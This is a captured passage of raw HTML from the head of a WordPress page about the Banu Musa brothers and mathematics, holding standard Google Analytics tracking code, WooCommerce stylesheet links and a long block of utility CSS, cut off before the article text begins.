

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://salmanandsofia.com/banu-musa/
body_size: 25156
content:
<!DOCTYPE html>
<!-- Open HTML -->
<html lang="en-US">
    <!-- Open Head -->
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="google-site-verification" content="EMEfrBh7sAmhsiTpkbaStFPf5ZRutbI9vK4lngwJt_g" />
        <link rel="profile" href="http://gmpg.org/xfn/11">
                <link rel="pingback" href="https://salmanandsofia.com/xmlrpc.php">
                                            <link rel="shortcut icon" href="https://salmanandsofia.com/wp-content/uploads/2017/08/favicon.ico" />
                            				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Keluarga Banu Musa Dan Peran Mereka dalam Matematika &#8211; Salman and Sofia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Salman and Sofia &raquo; Feed" href="https://salmanandsofia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Salman and Sofia &raquo; Comments Feed" href="https://salmanandsofia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Salman and Sofia &raquo; Keluarga Banu Musa Dan Peran Mereka dalam Matematika Comments Feed" href="https://salmanandsofia.com/banu-musa/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-107072026-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-107072026-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-107072026-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wp-block-library-css'  href='https://salmanandsofia.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://salmanandsofia.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://salmanandsofia.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://salmanandsofia.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://salmanandsofia.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//salmanandsofia.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://salmanandsofia.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css' type='text/css' media='all' />
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large)!important;column-gap:var(--extendify--spacing--large)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
